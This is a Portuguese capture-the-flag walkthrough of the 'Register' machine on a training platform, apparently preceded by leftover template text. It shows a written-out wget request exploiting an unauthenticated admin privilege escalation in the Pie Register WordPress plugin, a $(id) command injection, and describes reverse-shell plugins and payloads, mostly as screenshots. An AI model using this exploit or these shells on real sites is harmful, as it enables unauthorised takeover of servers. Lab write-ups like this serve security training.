Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Se a máquina foi baseada em um pentest real, isso deve estar explícito nessa seção. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Esta

Write-Up - Register

Write-up register

#

#

Hacking Club é uma plataforma para aprender segurança cibernética, um recurso incrível se você não sabe por onde começar. Além das máquinas vulneráveis, você tem acesso a aulas e desafios para praticar suas habilidades e acesso a uma comunidade exclusiva para jogar e se desafiar.

A melhor parte do Hacking Club é que ele é muito prático. Se você é novo em hacking, experimente.

##

##

Necessitamos determinar os serviços em execução e identificar as portas acessíveis. Para realizar essa tarefa, empregaremos o Nmap, uma ferramenta especializada em mapeamento de redes e análise de serviços.



Após a conclusão da execução da ferramenta, identificamos a abertura de apenas uma porta web, a 80.

Como podemos observar, a aplicação não carregou corretamente o CSS. Isso ocorre porque ainda não adicionamos o domínio ao nosso arquivo hosts. Podemos obter o nome do domínio inspecionando a página.





Após associar o endereço IP ao nome de domínio, observamos que o CSS foi carregado adequadamente, confirmando que o sistema de gerenciamento de conteúdo utilizado é o "WordPress".



###

###

WPScan é um software de teste de caixa-preta (BlackBox) para escanear possíveis vulnerabilidades em instalações WordPress e seus complementos.

[https://github.com/wpscanteam/wpscan](https://github.com/wpscanteam/wpscan)





Após concluir a análise da ferramenta, observei que o CMS está utilizando o plugin "pie-register". No entanto, ao explorar algumas vulnerabilidades identificadas, não obtive sucesso. Realizando uma pesquisa na internet, encontramos outra vulnerabilidade relacionada a este plugin "Admin Privilege Escalation (Unauthenticated)".

[WordPress Plugin Pie Register 3.7.1.4 - Admin Privilege Escalation (Unauthenticated)](https://www.exploit-db.com/exploits/50395)

[WordPress Plugin Pie Register 3.7.1.4 - Admin Privilege Escalation (Unauthenticated).. webapps exploit for PHP platform](https://www.exploit-db.com/exploits/50395)

[![](https://www.exploit-db.com/favicon.ico)](https://www.exploit-db.com/exploits/50395)[https://www.exploit-db.com/exploits/50395](https://www.exploit-db.com/exploits/50395)



Conforme o link acima, podemos enviar essencialmente esta requisição:

`wget -q -S -O - http://register.hc/ --post-data 'useridsocialsite=1&socialsite=true&pieregloginafterregistration=true&wphttpreferer=/login/&log=null&pwd=null' > /dev/null`

para obtermos o cookie do usuário admin, autenticando-nos assim como usuário admin no CMS.



Depois de adquirir o cookie do usuário admin, podemos configurá-lo manualmente em nosso navegador.



Após setarmos o cookie, somos autenticado como administrador no CMS:



Agora que temos acesso como administrador, podemos criar um plugin malicioso que incluirá a nossa payload de shell reversa:

[WordPress Plugin : Reverse Shell](https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell)

[I'm working on project which involves creating a WordPress plugin and it got me to thinking about how easy it would be to create a plugin that's sole purpose is a reverse shell. To get a shell from a WordPress UI, I've used plugins that allow for inclusion of PHP and I've also edited embedded PHP such as the footer.php file. But until now, I didn't occur to me to write a plugin to perform the task. I started tinkering around and I initially used Pentest Monkey's reverse shell and even though it tossed back a shell, it also killed the WordPress site. I literally had to go into the /wp-content/plugins directory to manually remove the plugin before the site would function correctly again. Not ideal for a number of reasons.](https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell)

[![](https://sevenlayers.com/templates/theme3294/favicon.ico)](https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell)[https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell](https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell)



Com o plugin criado, podemos acessar Plugins-> Add New e fazer o upload do mesmo:



Ouvinte do netcat para receber a conexão:



Após clicarmos em "Activate Plugin" recebemos a shell





###

###



Com shell no servidor, o objetivo é recuperar a flag de usuário. No entanto, ao examinar o diretório home, constatamos a impossibilidade de acessar a home do usuário "bob", onde a flag está armazenada. Consequentemente, é necessário realizar uma escalação lateral para obter acesso a esse usuário. Durante a análise do comando "sudo -l", identificamos que é possível executar "/usr/bin/python2.7 /opt/aulas/ex09.py" com as permissões do usuário "bob", sem a necessidade de fornecer sua senha.

Ao analisar detalhadamente o conteúdo do arquivo "[ex09.py](http://ex09.py)" no diretório "/opt", podemos indentificar uma vulnerabilidade de injeção de comando (Command Injection). Isso ocorre devido à entrada do usuário, que é passada como argumento para o comando "echo" sem qualquer sanitização, e esse comando é executado dentro da função "`system`".

[![](https://t9007105134.p.clickup-attachments.com/t9007105134/e90d8839-9e18-4cf5-a15b-a53b60591e7f/sudo-l.png)](http://sudo-l.png)



Ao executar `$(id)`, conseguimos explorar com sucesso a vulnerabilidade de injeção de comando:



O passo subsequente consiste em adquirirmos uma shell com o usuário "bob". Para alcançar esse objetivo, iremos inserir uma payload de reverse shell:

Ouvinte do netcat para receber a coonexão:







Acessando a home do usuário bob, conseguimos obter a primeira flag

